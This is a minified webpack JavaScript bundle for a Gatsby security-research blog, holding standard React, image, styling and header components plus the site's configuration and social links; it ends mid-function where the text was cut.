(self.webpackChunkdevblog=self.webpackChunkdevblog||[]).push([[42],{115:function(e){var t="undefined"!=typeof Element,r="function"==typeof Map,n="function"==typeof Set,i="function"==typeof ArrayBuffer&&!!ArrayBuffer.isView;function o(e,a){if(e===a)return!0;if(e&&a&&"object"==typeof e&&"object"==typeof a){if(e.constructor!==a.constructor)return!1;var s,l,c,u;if(Array.isArray(e)){if((s=e.length)!=a.length)return!1;for(l=s;0!==l--;)if(!o(e[l],a[l]))return!1;return!0}if(r&&e instanceof Map&&a instanceof Map){if(e.size!==a.size)return!1;for(u=e.entries();!(l=u.next()).done;)if(!a.has(l.value[0]))return!1;for(u=e.entries();!(l=u.next()).done;)if(!o(l.value[1],a.get(l.value[0])))return!1;return!0}if(n&&e instanceof Set&&a instanceof Set){if(e.size!==a.size)return!1;for(u=e.entries();!(l=u.next()).done;)if(!a.has(l.value[0]))return!1;return!0}if(i&&ArrayBuffer.isView(e)&&ArrayBuffer.isView(a)){if((s=e.length)!=a.length)return!1;for(l=s;0!==l--;)if(e[l]!==a[l])return!1;return!0}if(e.constructor===RegExp)return e.source===a.source&&e.flags===a.flags;if(e.valueOf!==Object.prototype.valueOf&&"function"==typeof e.valueOf&&"function"==typeof a.valueOf)return e.valueOf()===a.valueOf();if(e.toString!==Object.prototype.toString&&"function"==typeof e.toString&&"function"==typeof a.toString)return e.toString()===a.toString();if((s=(c=Object.keys(e)).length)!==Object.keys(a).length)return!1;for(l=s;0!==l--;)if(!Object.prototype.hasOwnProperty.call(a,c[l]))return!1;if(t&&e instanceof Element)return!1;for(l=s;0!==l--;)if(("_owner"!==c[l]&&"__v"!==c[l]&&"__o"!==c[l]||!e.$$typeof)&&!o(e[c[l]],a[c[l]]))return!1;return!0}return e!=e&&a!=a}e.exports=function(e,t){try{return o(e,t)}catch(r){if((r.message||"").match(/stack|recursion/i))return console.warn("react-fast-compare cannot handle circular refs"),!1;throw r}}},500:function(e,t,r){"use strict";const n=r(7581).default.div.withConfig({displayName:"Card",componentId:"sc-agl4lu-0"})(["background:#fff;border:1px solid #e0e6ed;box-shadow:0 1px 5px rgba(0,0,0,0.05);margin-bottom:30px;padding:75px 10px;@media only screen and (max-width:870px){border-left:none;border-right:none;padding:75px 5px;}"]);t.A=n},1633:function(e,t,r){"use strict";const n=r(7581).default.h1.withConfig({displayName:"H1",componentId:"sc-s8vzqo-0"})(["color:black;font-size:35px;line-height:1.5;margin:0;padding:0 30px;text-align:center;"]);t.A=n},2098:function(e,t,r){"use strict";var n,i=r(6540),o=(n=i)&&"object"==typeof n&&"default"in n?n.default:n;function a(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var s=!("undefined"==typeof window||!window.document||!window.document.createElement);e.exports=function(e,t,r){if("function"!=typeof e)throw new Error("Expected reducePropsToState to be a function.");if("function"!=typeof t)throw new Error("Expected handleStateChangeOnClient to be a function.");if(void 0!==r&&"function"!=typeof r)throw new Error("Expected mapStateOnServer to either be undefined or a function.");return function(n){if("function"!=typeof n)throw new Error("Expected WrappedComponent to be a React component.");var l,c=[];function u(){l=e(c.map((function(e){return e.props}))),d.canUseDOM?t(l):r&&(l=r(l))}var d=function(e){var t,r;function i(){return e.apply(this,arguments)||this}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,i.peek=function(){return l},i.rewind=function(){if(i.canUseDOM)throw new Error("You may only call rewind() on the server. Call peek() to read the current state.");var e=l;return l=void 0,c=[],e};var a=i.prototype;return a.UNSAFE_componentWillMount=function(){c.push(this),u()},a.componentDidUpdate=function(){u()},a.componentWillUnmount=function(){var e=c.indexOf(this);c.splice(e,1),u()},a.render=function(){return o.createElement(n,this.props)},i}(i.PureComponent);return a(d,"displayName","SideEffect("+function(e){return e.displayName||e.name||"Component"}(n)+")"),a(d,"canUseDOM",s),d}}},2409:function(e,t,r){"use strict";t.Ay=void 0;var n=r(7581),i=(0,n.css)(['html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;}main{display:block;}h1{font-size:2em;margin:0.67em 0;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace,monospace;font-size:1em;}a{background-color:transparent;}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:1em;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:list-item;}template{display:none;}[hidden]{display:none;}']);var o=(0,n.createGlobalStyle)(i);o.displayName="Normalize";var a=i;t.Ay=a},2532:function(e,t,r){"use strict";r.d(t,{G:function(){return _},L:function(){return g},M:function(){return T},P:function(){return E},_:function(){return s},a:function(){return a},b:function(){return p},c:function(){return u},g:function(){return f},h:function(){return l}});var n=r(6540),i=(r(2729),r(5556)),o=r.n(i);function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},a.apply(this,arguments)}function s(e,t){if(null==e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)t.indexOf(r=o[n])>=0||(i[r]=e[r]);return i}const l=()=>"undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;function c(){return"undefined"!=typeof GATSBY___IMAGE&&GATSBY___IMAGE}const u=e=>{var t;return(e=>{var t,r;return Boolean(null==e||null==(t=e.images)||null==(r=t.fallback)?void 0:r.src)})(e)?e:(e=>Boolean(null==e?void 0:e.gatsbyImageData))(e)?e.gatsbyImageData:(e=>Boolean(null==e?void 0:e.gatsbyImage))(e)?e.gatsbyImage:null==e||null==(t=e.childImageSharp)?void 0:t.gatsbyImageData};function d(e,t,r){const n={};let i="gatsby-image-wrapper";return c()||(n.position="relative",n.overflow="hidden"),"fixed"===r?(n.width=e,n.height=t):"constrained"===r&&(c()||(n.display="inline-block",n.verticalAlign="top"),i="gatsby-image-wrapper gatsby-image-wrapper-constrained"),{className:i,"data-gatsby-image-wrapper":"",style:n}}function p(e,t,r,n,i){return void 0===i&&(i={}),c()||(i=a({height:"100%",left:0,position:"absolute",top:0,transform:"translateZ(0)",transition:"opacity 250ms linear",width:"100%",willChange:"opacity"},i)),a({},r,{loading:n,shouldLoad:e,"data-main-image":"",style:a({},i,{opacity:t?1:0})})}function f(e,t,r,n,i,o,s,l){const u={};o&&(u.backgroundColor=o,"fixed"===r?(u.width=n,u.height=i,u.backgroundColor=o,u.position="relative"):("constrained"===r||"fullWidth"===r)&&(u.position="absolute",u.top=0,u.left=0,u.bottom=0,u.right=0)),s&&(u.objectFit=s),l&&(u.objectPosition=l);const d=a({},e,{"aria-hidden":!0,"data-placeholder-image":"",style:a({opacity:t?0:1,transition:"opacity 500ms linear"},u)});return c()||(d.style={height:"100%",left:0,position:"absolute",top:0,width:"100%"}),d}const m=["children"],h=function(e){let{layout:t,width:r,height:i}=e;return"fullWidth"===t?n.createElement("div",{"aria-hidden":!0,style:{paddingTop:i/r*100+"%"}}):"constrained"===t?n.createElement("div",{style:{maxWidth:r,display:"block"}},n.createElement("img",{alt:"",role:"presentation","aria-hidden":"true",src:`data:image/svg+xml;charset=utf-8,%3Csvg%20height='${i}'%20width='${r}'%20xmlns='http://www.w3.org/2000/svg'%20version='1.1'%3E%3C/svg%3E`,style:{maxWidth:"100%",display:"block",position:"static"}})):null},g=function(e){let{children:t}=e,r=s(e,m);return n.createElement(n.Fragment,null,n.createElement(h,a({},r)),t,null)},y=["src","srcSet","loading","alt","shouldLoad"],b=["fallback","sources","shouldLoad"],w=function(e){let{src:t,srcSet:r,loading:i,alt:o="",shouldLoad:l}=e,c=s(e,y);return n.createElement("img",a({},c,{decoding:"async",loading:i,src:l?t:void 0,"data-src":l?void 0:t,srcSet:l?r:void 0,"data-srcset":l?void 0:r,alt:o}))},v=function(e){let{fallback:t,sources:r=[],shouldLoad:i=!0}=e,o=s(e,b);const l=o.sizes||(null==t?void 0:t.sizes),c=n.createElement(w,a({},o,t,{sizes:l,shouldLoad:i}));return r.length?n.createElement("picture",null,r.map((e=>{let{media:t,srcSet:r,type:o}=e;return n.createElement("source",{key:`${t}-${o}-${r}`,type:o,media:t,srcSet:i?r:void 0,"data-srcset":i?void 0:r,sizes:l})})),c):c};var x;w.propTypes={src:i.string.isRequired,alt:i.string.isRequired,sizes:i.string,srcSet:i.string,shouldLoad:i.bool},v.displayName="Picture",v.propTypes={alt:i.string.isRequired,shouldLoad:i.bool,fallback:i.exact({src:i.string.isRequired,srcSet:i.string,sizes:i.string}),sources:i.arrayOf(i.oneOfType([i.exact({media:i.string.isRequired,type:i.string,sizes:i.string,srcSet:i.string.isRequired}),i.exact({media:i.string,type:i.string.isRequired,sizes:i.string,srcSet:i.string.isRequired})]))};const k=["fallback"],E=function(e){let{fallback:t}=e,r=s(e,k);return t?n.createElement(v,a({},r,{fallback:{src:t},"aria-hidden":!0,alt:""})):n.createElement("div",a({},r))};E.displayName="Placeholder",E.propTypes={fallback:i.string,sources:null==(x=v.propTypes)?void 0:x.sources,alt:function(e,t,r){return e[t]?new Error(`Invalid prop \`${t}\` supplied to \`${r}\`. Validation failed.`):null}};const T=function(e){return n.createElement(n.Fragment,null,n.createElement(v,a({},e)),n.createElement("noscript",null,n.createElement(v,a({},e,{shouldLoad:!0}))))};T.displayName="MainImage",T.propTypes=v.propTypes;const C=["as","className","class","style","image","loading","imgClassName","imgStyle","backgroundColor","objectFit","objectPosition"],A=["style","className"],S=e=>e.replace(/\n/g,""),O=function(e,t,r){for(var n=arguments.length,i=new Array(n>3?n-3:0),a=3;a<n;a++)i[a-3]=arguments[a];return e.alt||""===e.alt?o().string.apply(o(),[e,t,r].concat(i)):new Error(`The "alt" prop is required in ${r}. If the image is purely presentational then pass an empty string: e.g. alt="". Learn more: https://a11y-style-guide.com/style-guide/section-media.html`)},L={image:o().object.isRequired,alt:O},I=["as","image","style","backgroundColor","className","class","onStartLoad","onLoad","onError"],j=["style","className"],N=new Set;let P,z;const M=function(e){let{as:t="div",image:i,style:o,backgroundColor:c,className:u,class:p,onStartLoad:f,onLoad:m,onError:h}=e,g=s(e,I);const{width:y,height:b,layout:w}=i,v=d(y,b,w),{style:x,className:k}=v,E=s(v,j),T=(0,n.useRef)(),C=(0,n.useMemo)((()=>JSON.stringify(i.images)),[i.images]);p&&(u=p);const A=function(e,t,r){let n="";return"fullWidth"===e&&(n=`<div aria-hidden="true" style="padding-top: ${r/t*100}%;"></div>`),"constrained"===e&&(n=`<div style="max-width: ${t}px; display: block;"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height='${r}'%20width='${t}'%20xmlns='http://www.w3.org/2000/svg'%20version='1.1'%3E%3C/svg%3E" style="max-width: 100%; display: block; position: static;"></div>`),n}(w,y,b);return(0,n.useEffect)((()=>{P||(P=r.e(108).then(r.bind(r,1108)).then((e=>{let{renderImageToString:t,swapPlaceholderImage:r}=e;return z=t,{renderImageToString:t,swapPlaceholderImage:r}})));const e=T.current.querySelector("[data-gatsby-image-ssr]");if(e&&l())return e.complete?(null==f||f({wasCached:!0}),null==m||m({wasCached:!0}),setTimeout((()=>{e.removeAttribute("data-gatsby-image-ssr")}),0)):(null==f||f({wasCached:!0}),e.addEventListener("load",(function t(){e.removeEventListener("load",t),null==m||m({wasCached:!0}),setTimeout((()=>{e.removeAttribute("data-gatsby-image-ssr")}),0)}))),void N.add(C);if(z&&N.has(C))return;let t,n;return P.then((e=>{let{renderImageToString:r,swapPlaceholderImage:s}=e;T.current&&(T.current.innerHTML=r(a({isLoading:!0,isLoaded:N.has(C),image:i},g)),N.has(C)||(t=requestAnimationFrame((()=>{T.current&&(n=s(T.current,C,N,o,f,m,h))}))))})),()=>{t&&cancelAnimationFrame(t),n&&n()}}),[i]),(0,n.useLayoutEffect)((()=>{N.has(C)&&z&&(T.current.innerHTML=z(a({isLoading:N.has(C),isLoaded:N.has(C),image:i},g)),null==f||f({wasCached:!0}),null==m||m({wasCached:!0}))}),[i]),(0,n.createElement)(t,a({},E,{style:a({},x,o,{backgroundColor:c}),className:`${k}${u?` ${u}`:""}`,ref:T,dangerouslySetInnerHTML:{__html:A},suppressHydrationWarning:!0}))},_=(0,n.memo)((function(e){return e.image?(c(),(0,n.createElement)(M,e)):null}));_.propTypes=L,_.displayName="GatsbyImage";const R=["src","__imageData","__error","width","height","aspectRatio","tracedSVGOptions","placeholder","formats","quality","transformOptions","jpgOptions","pngOptions","webpOptions","avifOptions","blurredOptions","breakpoints","outputPixelDensities"];function q(e){return function(t){let{src:r,__imageData:i,__error:o}=t,l=s(t,R);return o&&console.warn(o),i?n.createElement(e,a({image:i},l)):(console.warn("Image not loaded",r),null)}}const B=q((function(e){let{as:t="div",className:r,class:i,style:o,image:l,loading:c="lazy",imgClassName:u,imgStyle:m,backgroundColor:h,objectFit:y,objectPosition:b}=e,w=s(e,C);if(!l)return console.warn("[gatsby-plugin-image] Missing image prop"),null;i&&(r=i),m=a({objectFit:y,objectPosition:b,backgroundColor:h},m);const{width:v,height:x,layout:k,images:O,placeholder:L,backgroundColor:I}=l,j=d(v,x,k),{style:N,className:P}=j,z=s(j,A),M={fallback:void 0,sources:[]};return O.fallback&&(M.fallback=a({},O.fallback,{srcSet:O.fallback.srcSet?S(O.fallback.srcSet):void 0})),O.sources&&(M.sources=O.sources.map((e=>a({},e,{srcSet:S(e.srcSet)})))),n.createElement(t,a({},z,{style:a({},N,o,{backgroundColor:h}),className:`${P}${r?` ${r}`:""}`}),n.createElement(g,{layout:k,width:v,height:x},n.createElement(E,a({},f(L,!1,k,v,x,I,y,b))),n.createElement(T,a({"data-gatsby-image-ssr":"",className:u},w,p("eager"===c,!1,M,c,m)))))})),$=function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),i=2;i<r;i++)n[i-2]=arguments[i];return"fullWidth"!==e.layout||"width"!==t&&"height"!==t||!e[t]?o().number.apply(o(),[e,t].concat(n)):new Error(`"${t}" ${e[t]} may not be passed when layout is fullWidth.`)},H=new Set(["fixed","fullWidth","constrained"]),D={src:o().string.isRequired,alt:O,width:$,height:$,sizes:o().string,layout:e=>{if(void 0!==e.layout&&!H.has(e.layout))return new Error(`Invalid value ${e.layout}" provided for prop "layout". Defaulting to "constrained". Valid values are "fixed", "fullWidth" or "constrained".`)}};B.displayName="StaticImage",B.propTypes=D;const F=q(_);F.displayName="StaticImage",F.propTypes=D},2729:function(e){"use strict";const t=/[\p{Lu}]/u,r=/[\p{Ll}]/u,n=/^[\p{Lu}](?![\p{Lu}])/gu,i=/([\p{Alpha}\p{N}_]|$)/u,o=/[_.\- ]+/,a=new RegExp("^"+o.source),s=new RegExp(o.source+i.source,"gu"),l=new RegExp("\\d+"+i.source,"gu"),c=(e,i)=>{if("string"!=typeof e&&!Array.isArray(e))throw new TypeError("Expected the input to be `string | string[]`");if(i={pascalCase:!1,preserveConsecutiveUppercase:!1,...i},0===(e=Array.isArray(e)?e.map((e=>e.trim())).filter((e=>e.length)).join("-"):e.trim()).length)return"";const o=!1===i.locale?e=>e.toLowerCase():e=>e.toLocaleLowerCase(i.locale),c=!1===i.locale?e=>e.toUpperCase():e=>e.toLocaleUpperCase(i.locale);if(1===e.length)return i.pascalCase?c(e):o(e);return e!==o(e)&&(e=((e,n,i)=>{let o=!1,a=!1,s=!1;for(let l=0;l<e.length;l++){const c=e[l];o&&t.test(c)?(e=e.slice(0,l)+"-"+e.slice(l),o=!1,s=a,a=!0,l++):a&&s&&r.test(c)?(e=e.slice(0,l-1)+"-"+e.slice(l-1),s=a,a=!1,o=!0):(o=n(c)===c&&i(c)!==c,s=a,a=i(c)===c&&n(c)!==c)}return e})(e,o,c)),e=e.replace(a,""),e=i.preserveConsecutiveUppercase?((e,t)=>(n.lastIndex=0,e.replace(n,(e=>t(e)))))(e,o):o(e),i.pascalCase&&(e=c(e.charAt(0))+e.slice(1)),((e,t)=>(s.lastIndex=0,l.lastIndex=0,e.replace(s,((e,r)=>t(r))).replace(l,(e=>t(e)))))(e,c)};e.exports=c,e.exports.default=c},3172:function(e,t,r){"use strict";r.d(t,{A:function(){return A}});var n=r(7387),i=r(6540),o=r(7581),a=r(2409);var s=(0,o.createGlobalStyle)(["",' @import url("https://fonts.googleapis.com/css?family=Roboto:400,700");*,*:before,*:after{box-sizing:inherit;}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;box-sizing:border-box;}body{background:#f9fafc;font-family:\'Open Sans\',sans-serif;line-height:1.5;padding:50px 0;word-wrap:break-word;overflow-wrap:break-word;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}img{max-width:100%;}.gatsby-highlight{border-bottom:1px solid #e0e6ed;border-top:1px solid #e0e6ed;margin:15px -10px;padding:0;pre[class*="language-"]{margin:0;padding:25px 80px;}}pre[class*="language-"]{background:rgba(245,245,245,1);color:rgb(65,76,94);}@media only screen and (max-width:870px){.gatsby-highlight{margin:15px -5px;pre[class*="language-"]{padding:25px;}}}'],a.Ay),l=r(5183),c=r.n(l),u=r(3517),d=r(4794);var p=o.default.div.withConfig({displayName:"Wrapper",componentId:"sc-1qrk4k1-0"})(["border:5px solid #000;border-radius:50%;height:160px;margin:0 auto 15px auto;overflow:hidden;width:160px;img{position:relative;top:29px;padding:5px;border-radius:0%;width:130px;}"]),f=r.p+"static/main-020a2a0d87c7acec8a39fcb157600ba7.png";var m=function(){return i.createElement(p,null,i.createElement(d.Link,{to:"/"},i.createElement("img",{src:f,alt:""})))};var h=o.default.div.withConfig({displayName:"Wrapper",componentId:"sc-m7jnoo-0"})(["margin-top:15px;text-align:center;"]);var g=o.default.a.withConfig({displayName:"SocialLink",componentId:"sc-14zioj9-0"})(["border:1px solid #bfc8d2;border-radius:15px;color:#3e465b;display:inline-block;margin:5px;padding:5px 10px;text-decoration:none;svg{display:inline-block;height:20px;margin-right:5px;stroke:#6e849c;vertical-align:middle;width:20px;}&:hover{border-color:#3e465b;}"]);var y=function(e){let{twitter:t,github:r,maldev:n,lots:o,malapi:a,filesec:s}=e;return i.createElement(h,null,t&&i.createElement(g,{href:t,target:"_blank",rel:"noopener"},i.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},i.createElement("path",{d:"M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"})),"@mrd0x"),r&&i.createElement(g,{href:r,target:"_blank",rel:"noopener"},i.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"},i.createElement("path",{d:"M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"})),"Github"),n&&i.createElement(g,{href:n,target:"_blank",rel:"noopener"},i.createElement("svg",{height:"50px",id:"Layer_1",version:"1.1",viewBox:"0 0 50 50",width:"50px"},i.createElement("rect",{fill:"none",height:"0",width:"0"}),i.createElement("circle",{cx:"25",cy:"25",fill:"none",r:"24",stroke:"#6e849c","stroke-linecap":"round","stroke-miterlimit":"10","stroke-width":"2"}),i.createElement("ellipse",{cx:"25",cy:"25",fill:"none",rx:"12",ry:"24",stroke:"#6e849c","stroke-linecap":"round","stroke-miterlimit":"10","stroke-width":"2"}),i.createElement("path",{d:"M6.365,40.438C10.766,37.729,17.479,36,25,36  c7.418,0,14.049,1.682,18.451,4.325",fill:"none",stroke:"#6e849c","stroke-miterlimit":"10","stroke-width":"2"}),i.createElement("path",{d:"M43.635,9.563C39.234,12.271,32.521,14,25,14  c-7.417,0-14.049-1.682-18.451-4.325",fill:"none",stroke:"#6e849c","stroke-miterlimit":"10","stroke-width":"2"}),i.createElement("line",{fill:"none",stroke:"#6e849c","stroke-miterlimit":"10","stroke-width":"2",x1:"1",x2:"49",y1:"25",y2:"25"}),i.createElement("line",{fill:"none",stroke:"#6e849c","stroke-miterlimit":"10","stroke-width":"2",x1:"25",x2:"25",y1:"1",y2:"49"})),"MalDev Academy"),o&&i.createElement(g,{href:o,target:"_blank",rel:"noopener"},i.createElement("svg",{height:"50px",id:"Layer_1",version:"1.1",viewBox:"0 0 50 50",width:"50px"},i.createElement("rect",{fill:"none",height:"0",width:"0"}),i.createElement("circle",{cx:"25",cy:"25",fill:"none",r:"24",stroke:"#6e849c","stroke-linecap":"round","stroke-miterlimit":"10","stroke-width":"2"}),i.createElement("ellipse",{cx:"25",cy:"25",fill:"none",rx:"12",ry:"24",stroke:"#6e849c","stroke-linecap":"round","stroke-miterlimit":"10","stroke-width":"2"}),i.createElement("path",{d:"M6.365,40.438C10.766,37.729,17.479,36,25,36  c7.418,0,14.049,1.682,18.451,4.325",fill:"none",stroke:"#6e849c","stroke-miterlimit":"10","stroke-width":"2"}),i.createElement("path",{d:"M43.635,9.563C39.234,12.271,32.521,14,25,14  c-7.417,0-14.049-1.682-18.451-4.325",fill:"none",stroke:"#6e849c","stroke-miterlimit":"10","stroke-width":"2"}),i.createElement("line",{fill:"none",stroke:"#6e849c","stroke-miterlimit":"10","stroke-width":"2",x1:"1",x2:"49",y1:"25",y2:"25"}),i.createElement("line",{fill:"none",stroke:"#6e849c","stroke-miterlimit":"10","stroke-width":"2",x1:"25",x2:"25",y1:"1",y2:"49"})),"LOTS Project"),a&&i.createElement(g,{href:a,target:"_blank",rel:"noopener"},i.createElement("svg",{height:"50px",id:"Layer_1",version:"1.1",viewBox:"0 0 50 50",width:"50px"},i.createElement("rect",{fill:"none",height:"0",width:"0"}),i.createElement("circle",{cx:"25",cy:"25",fill:"none",r:"24",stroke:"#6e849c","stroke-linecap":"round","stroke-miterlimit":"10","stroke-width":"2"}),i.createElement("ellipse",{cx:"25",cy:"25",fill:"none",rx:"12",ry:"24",stroke:"#6e849c","stroke-linecap":"round","stroke-miterlimit":"10","stroke-width":"2"}),i.createElement("path",{d:"M6.365,40.438C10.766,37.729,17.479,36,25,36  c7.418,0,14.049,1.682,18.451,4.325",fill:"none",stroke:"#6e849c","stroke-miterlimit":"10","stroke-width":"2"}),i.createElement("path",{d:"M43.635,9.563C39.234,12.271,32.521,14,25,14  c-7.417,0-14.049-1.682-18.451-4.325",fill:"none",stroke:"#6e849c","stroke-miterlimit":"10","stroke-width":"2"}),i.createElement("line",{fill:"none",stroke:"#6e849c","stroke-miterlimit":"10","stroke-width":"2",x1:"1",x2:"49",y1:"25",y2:"25"}),i.createElement("line",{fill:"none",stroke:"#6e849c","stroke-miterlimit":"10","stroke-width":"2",x1:"25",x2:"25",y1:"1",y2:"49"})),"MalAPI.io"),s&&i.createElement(g,{href:s,target:"_blank",rel:"noopener"},i.createElement("svg",{height:"50px",id:"Layer_1",version:"1.1",viewBox:"0 0 50 50",width:"50px"},i.createElement("rect",{fill:"none",height:"0",width:"0"}),i.createElement("circle",{cx:"25",cy:"25",fill:"none",r:"24",stroke:"#6e849c","stroke-linecap":"round","stroke-miterlimit":"10","stroke-width":"2"}),i.createElement("ellipse",{cx:"25",cy:"25",fill:"none",rx:"12",ry:"24",stroke:"#6e849c","stroke-linecap":"round","stroke-miterlimit":"10","stroke-width":"2"}),i.createElement("path",{d:"M6.365,40.438C10.766,37.729,17.479,36,25,36  c7.418,0,14.049,1.682,18.451,4.325",fill:"none",stroke:"#6e849c","stroke-miterlimit":"10","stroke-width":"2"}),i.createElement("path",{d:"M43.635,9.563C39.234,12.271,32.521,14,25,14  c-7.417,0-14.049-1.682-18.451-4.325",fill:"none",stroke:"#6e849c","stroke-miterlimit":"10","stroke-width":"2"}),i.createElement("line",{fill:"none",stroke:"#6e849c","stroke-miterlimit":"10","stroke-width":"2",x1:"1",x2:"49",y1:"25",y2:"25"}),i.createElement("line",{fill:"none",stroke:"#6e849c","stroke-miterlimit":"10","stroke-width":"2",x1:"25",x2:"25",y1:"1",y2:"49"})),"Filesec.io"))},b=r(1633);var w=o.default.span.withConfig({displayName:"Cursor",componentId:"sc-n0sgyh-0"})(["color:#0f2b3d;font-size:1.8em;font-weight:900;text-align:center;font-family:Inter,sans-serif;line-height:16px;"]),v=r(8654);var x=(0,o.default)(v.A).withConfig({displayName:"P",componentId:"sc-16ekyvm-0"})(["margin:0;color:#222222;"]);var k=(0,o.default)(d.Link).withConfig({displayName:"Link",componentId:"sc-1idajy7-0"})(["color:",";text-decoration:none;"],c().primaryColor);var E=o.default.header.withConfig({displayName:"Wrapper",componentId:"sc-1khnl9d-0"})(["margin:0 auto;max-width:650px;padding:0 50px 50px;text-align:center;"]);var T=function(e){let{config:t}=e;const{author:r,description:n,social:o,whoami:a,cursor:s}=t;return i.createElement(u.A,null,i.createElement(E,null,c().showHeaderImage&&i.createElement(m,null),i.createElement(b.A,null,r),i.createElement(x,null,n," ",i.createElement(k,{to:"/whoami"},a),i.createElement(w,null,s)),o&&i.createElement(y,{twitter:o.twitter,maldev:o.maldev,lots:o.lots,malapi:o.malapi,filesec:o.filesec})))};let C=function(e){function t(){return e.apply(this,arguments)||this}return(0,n.A)(t,e),t.prototype.render=function(){const{children:e}=this.props;return i.createElement("div",null,i.createElement(s,null),i.createElement(T,{config:c()}),e)},t}(i.Component);var A=C},3517:function(e,t,r){"use strict";const n=r(7581).default.section.withConfig({displayName:"Container",componentId:"sc-f0hs93-0"})(["margin:0 auto;max-width:870px;"]);t.A=n},3530:function(e,t,r){"use strict";var n=r(7581),i=r(4794);const o=(0,n.default)(i.Link).withConfig({displayName:"Button",componentId:"sc-15ui988-0"})(["border:1px solid #bfc8d2;border-radius:25px;color:#3e465b;display:inline-block;font-size:10px;font-weight:700;margin:0 10px;padding:5px 15px;text-decoration:none;text-transform:uppercase;&:hover{border-color:#000;}"]);t.A=o},5183:function(e){e.exports={title:"Security Research",author:"mr.d0x",description:"C:\\Users\\mr.d0x>",whoami:"whoami",cursor:"_",primaryColor:"#1b6698",showHeaderImage:!0,showShareButtons:!1,postsPerPage:10,social:{twitter:"https://twitter.com/mrd0x",github:"https://github.com/mrd0x",lots:"https://lots-project.com",malapi:"https://malapi.io",filesec:"https://filesec.io",maldev:"https://maldevacademy.com"},pathPrefix:"/",siteUrl:"https://mrd0x.com"}},8154:function(e,t,r){"use strict";var n,i,o,a,s=r(5556),l=r.n(s),c=r(2098),u=r.n(c),d=r(115),p=r.n(d),f=r(6540),m=r(8828),h=r.n(m),g="bodyAttributes",y="htmlAttributes",b="titleAttributes",w={BASE:"base",BODY:"body",HEAD:"head",HTML:"html",LINK:"link",META:"meta",NOSCRIPT:"noscript",SCRIPT:"script",STYLE:"style",TITLE:"title"},v=(Object.keys(w).map((function(e){return w[e]})),"charset"),x="cssText",k="href",E="http-equiv",T="innerHTML",C="itemprop",A="name",S="property",O="rel",L="src",I="target",j={accesskey:"accessKey",charset:"charSet",class:"className",contenteditable:"contentEditable",contextmenu:"contextMenu","http-equiv":"httpEquiv",itemprop:"itemProp",tabindex:"tabIndex"},N="defaultTitle",P="defer",z="encodeSpecialCharacters",M="onChangeClientState",_="titleTemplate",R=Object.keys(j).reduce((function(e,t){return e[j[t]]=t,e}),{}),q=[w.NOSCRIPT,w.SCRIPT,w.STYLE],B="data-react-helmet",$="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},H=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),D=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in 